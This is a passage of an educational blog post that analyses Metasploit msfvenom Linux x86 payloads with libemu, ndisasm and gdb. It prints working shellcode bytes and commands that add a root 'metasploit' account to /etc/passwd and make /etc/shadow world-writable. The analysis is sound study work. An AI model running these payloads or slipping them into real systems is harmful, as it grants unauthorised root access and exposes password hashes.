
In the EAX register, we note that the syscall for open (0x5) is present. In EBX, the pointer to the filepath for /etc/passwd is stored. ECX, which contains the flags argument contains the value 0x401.
By referring to /usr/include/asm-generic/fcntl.h, we can see that the flag setting of 0x401 is a combination of the O_WRONLY and O_NOCTTY options, which indicates open is being used to write to the file and to not make the provided file the controlling terminal for the process.
write analysis
Once the /etc/passwd file has been opened, a call instruction is made.

This instruction moves EIP to the location 0x404093 and resumes execution.


When we step into this instruction, we note that the ESP register is pointing to a string which it will write to the chosen file. This string is a new user entry for the default option 'metasploit', and will be appended to the /etc/passwd file following this call.

At the time of the call to write, we see that EAX contains the syscall number of 0x4, EBX contains the file descriptor (fd) of the /etc/passwd file, ECX contains the string to write to the file (*buf) and EDX contains the number of bytes (count) to write from the string which is 0x28 (40 bytes).
The string in ECX is set to "metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh\nY\213Q\374j\004Xj\001X", using the JMP-CALL-POP technique. As count / EDX is set to 0x28, this means that the first 39 bytes will be written to /etc/passwd.
In this case, the string we will see appended to the /etc/passwd file is:
metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh
We check the /etc/passwd file after executing this syscall and verify that the line has been appended to the file.

To confirm that the payload worked as expected, we can also switch users with the su command to the newly created account, and verify that it has root permissions.

Next, we move onto an analysis of the MSFvenom linux/x86/chmod shellcode.
Shellcode 3: linux/x86/chmod
According to the description provided in MSFvenom, the linux/x86/chmod shellcode payload is designed to run the chmod command on a target file with a specified mode, effectively modifying its permissions.
Understanding the payload options, this shellcode specifies a file and a mode as arguments. By default, the file is set to /etc/shadow and the mode is set to 0666, or full global permissions.
┌──(root㉿kali)-[/opt/libemu/tools/sctest]
└─# msfvenom -p linux/x86/chmod --list-options                                                      1 ⚙
Options for payload/linux/x86/chmod:
=========================

       Name: Linux Chmod
     Module: payload/linux/x86/chmod
   Platform: Linux
       Arch: x86
Needs Admin: No
 Total size: 36
       Rank: Normal

Provided by:
    kris katterjohn <katterjohn@gmail.com>

Basic options:
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
FILE  /etc/shadow      yes       Filename to chmod
MODE  0666             yes       File mode (octal)

Description:
  Runs chmod on specified file with specified mode
To validate that this is the true functionality of the shellcode, we will perform analysis in the next section.
Emulation with Libemu
To begin, we use the sctest program from Libemu to emulate the linux/x86/chmod shellcode.
We supply the arguments as follows:
msfvenom
- -p: Payload option set to linux/x86/chmod
- R: Output shellcode in raw bytes
sctest
- -vvv: Set verbosity mode to 3.
- -S: Read shellcode from stdin
- -s: Run for 10,000 steps
- -G: Save graphical output
msfvenom -p linux/x86/chmod R | ./sctest -vvv -Ss 10000 -G chmod.dot
graph file chmod.dot
verbose = 3
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 36 bytes

[emu 0x0x4b2640 debug ] cpu state    eip=0x00417000
[emu 0x0x4b2640 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x4b2640 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] cpu state    eip=0x00417000
[emu 0x0x4b2640 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x4b2640 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] 99                              cwd
[emu 0x0x4b2640 debug ] cpu state    eip=0x00417001
[emu 0x0x4b2640 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x4b2640 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] 6A0F                            push byte 0xf
[emu 0x0x4b2640 debug ] cpu state    eip=0x00417003
[emu 0x0x4b2640 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x4b2640 debug ] esp=0x00416fca  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] 58                              pop eax
[emu 0x0x4b2640 debug ] cpu state    eip=0x00417004
[emu 0x0x4b2640 debug ] eax=0x0000000f  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x4b2640 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] 52                              push edx
[emu 0x0x4b2640 debug ] cpu state    eip=0x00417005
[emu 0x0x4b2640 debug ] eax=0x0000000f  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x4b2640 debug ] esp=0x00416fca  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] E8                              call 0x1
[emu 0x0x4b2640 debug ] cpu state    eip=0x00417016
[emu 0x0x4b2640 debug ] eax=0x0000000f  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x4b2640 debug ] esp=0x00416fc6  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] 5B                              pop ebx
[emu 0x0x4b2640 debug ] cpu state    eip=0x00417017
[emu 0x0x4b2640 debug ] eax=0x0000000f  ecx=0x00000000  edx=0x00000000  ebx=0x0041700a
[emu 0x0x4b2640 debug ] esp=0x00416fca  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] 68B6010000                      push dword 0x1b6
[emu 0x0x4b2640 debug ] cpu state    eip=0x0041701c
[emu 0x0x4b2640 debug ] eax=0x0000000f  ecx=0x00000000  edx=0x00000000  ebx=0x0041700a
[emu 0x0x4b2640 debug ] esp=0x00416fc6  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] 59                              pop ecx
[emu 0x0x4b2640 debug ] cpu state    eip=0x0041701d
[emu 0x0x4b2640 debug ] eax=0x0000000f  ecx=0x000001b6  edx=0x00000000  ebx=0x0041700a
[emu 0x0x4b2640 debug ] esp=0x00416fca  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] CD80                            int 0x80
sys_chmod(2)
[emu 0x0x4b2640 debug ] cpu state    eip=0x0041701f
[emu 0x0x4b2640 debug ] eax=0x00000000  ecx=0x000001b6  edx=0x00000000  ebx=0x0041700a
[emu 0x0x4b2640 debug ] esp=0x00416fca  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] 6A01                            push byte 0x1
[emu 0x0x4b2640 debug ] cpu state    eip=0x00417021
[emu 0x0x4b2640 debug ] eax=0x00000000  ecx=0x000001b6  edx=0x00000000  ebx=0x0041700a
[emu 0x0x4b2640 debug ] esp=0x00416fc6  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] 58                              pop eax
[emu 0x0x4b2640 debug ] cpu state    eip=0x00417022
[emu 0x0x4b2640 debug ] eax=0x00000001  ecx=0x000001b6  edx=0x00000000  ebx=0x0041700a
[emu 0x0x4b2640 debug ] esp=0x00416fca  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] CD80                            int 0x80
sys_exit(2)
[emu 0x0x4b2640 debug ] cpu state    eip=0x00417024
[emu 0x0x4b2640 debug ] eax=0x00000000  ecx=0x000001b6  edx=0x00000000  ebx=0x0041700a
[emu 0x0x4b2640 debug ] esp=0x00416fca  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
[emu 0x0x4b2640 debug ] 0000                            add [eax],al
cpu error error accessing 0x00000004 not mapped

stepcount 12
copying vertexes
optimizing graph
vertex 0x513810
going forwards from 0x513810
 -> vertex 0x513a30
 -> vertex 0x513b20
 -> vertex 0x513c00
 -> vertex 0x513df0
 -> vertex 0x513f90
 -> vertex 0x514130
 -> vertex 0x5142a0
copying edges for 0x5142a0
 -> 0x517760
vertex 0x5144b0
going forwards from 0x5144b0
copying edges for 0x5144b0
 -> 0x517870
vertex 0x5145d0
going forwards from 0x5145d0
 -> vertex 0x5147a0
copying edges for 0x5147a0
 -> 0x517ad0
vertex 0x514950
going forwards from 0x514950
copying edges for 0x514950
vertex 0x514a90
going forwards from 0x514a90
copying edges for 0x514a90
[emu 0x0x4b2640 debug ] cpu state    eip=0x00417026
[emu 0x0x4b2640 debug ] eax=0x00000000  ecx=0x000001b6  edx=0x00000000  ebx=0x0041700a
[emu 0x0x4b2640 debug ] esp=0x00416fca  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x4b2640 debug ] Flags:
ERROR  chmod (
) =  -1;
ERROR  exit (
     int status = 4288522;
) =  -1;
Once again, as less information is returned on this relatively small payload, we look to tools such as Ndisasm and GDB to understand how the payload is working at a low level.
Disassembly with Ndisasm
Next, we use ndisasm to disassemble the shellcode generated by MSFvenom. The payload gets broken down into its assembly instructions as follows:
msfvenom -p linux/x86/chmod R | ndisasm -u -                                                    1 ⚙
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 36 bytes

00000000  99                cdq
00000001  6A0F              push byte +0xf
00000003  58                pop eax
00000004  52                push edx
00000005  E80C000000        call 0x16
0000000A  2F                das
0000000B  657463            gs jz 0x71
0000000E  2F                das
0000000F  7368              jnc 0x79
00000011  61                popa
00000012  646F              fs outsd
00000014  7700              ja 0x16
00000016  5B                pop ebx
00000017  68B6010000        push dword 0x1b6
0000001C  59                pop ecx
0000001D  CD80              int 0x80
0000001F  6A01              push byte +0x1
00000021  58                pop eax
00000022  CD80              int 0x80

From the above output, we can focus on the syscalls that are performed. We will again backtrace this based on the value populating the EAX register prior to each syscall.
The file /usr/include/i386-linux-gnu/asm/unistd_32.h contains references to each syscall number.

From this, we pick out a list of syscalls using the following syscall numbers.
- 0xf - syscall 15 - chmod
- 0x1 - syscall 1 - exit
int chmod(const char *pathname, mode_t mode);
void exit(int status);
Analysis with GDB
Next, we perform a dynamic analysis using gdb by stepping through the program an instruction at a time.
Compilation and setup
Before we begin, we use MSFvenom to output the shellcode into C format:
msfvenom -p linux/x86/chmod -f C                                                                1 ⚙
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 36 bytes
Final size of c file: 177 bytes
unsigned char buf[] =
"\x99\x6a\x0f\x58\x52\xe8\x0c\x00\x00\x00\x2f\x65\x74\x63\x2f"
"\x73\x68\x61\x64\x6f\x77\x00\x5b\x68\xb6\x01\x00\x00\x59\xcd"
"\x80\x6a\x01\x58\xcd\x80";

We then compile the shellcode with gcc:
gcc -fno-stack-protector -z execstack chmod_shellcode.c -o shellcode

Next, we launch gdb and set a breakpoint to the main function using the break command:


We run the program, hit the main breakpoint, and disassemble the code variable which contains the chmod shellcode.
We set the breakpoint at the start of the linux/x86/chmod shellcode payload so we can start going through it:

chmod analysis
To begin, the syscall for chmod is pushed to the stack and popped into EAX.


Next, using the JMP-CALL-POP technique, the "/etc/shadow" string is popped into the EBX register for the *pathname argument.

The string is popped into EBX register, aligning it to the syscall arguments convention.

Next, the value 0x1b6 is popped into the ECX register.

According to the man page for chmod, the mode argument can be either 'symbolic representation of changes to make, or an octal number representing the bit pattern for the new mode bits'.

We convert the 0x1b6 value using an online hex converter and confirm it resolves to the octal value of 666.
This 666 value in Linux grants read and write permissions to everyone.
exit analysis
Once the call to chmod is made, the shellcode wraps up by calling the exit syscall, which gracefully exits the program.

To confirm that the payload worked as expected, we check the permissions on the /etc/shadow file, and verify that they have been modified as expected.

Code
That concludes our analysis of the three example shellcode samples from MSFvenom.
Whilst this blog post was more focused on performing analysis of existing shellcodes instead of writing code, all notes and tool outputs from this analysis can be found on my GitHub repository.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification.
Student ID: PA-6483
All code was tested on 32-bit Kali Linux:
┌──(jack㉿kali)-[~/SLAE32/Assignment 5: MSFvenom Shellcode Analysis]
└─$ uname -a
Linux kali 5.5.0-kali2-686-pae #1 SMP Debian 5.5.17-1kali1 (2020-04-21) i686 GNU/Linux
In the next blog post, we will be covering polymorphism, and applying the concept to shellcode samples to improve efficiency and reduce size.
Thanks for reading!
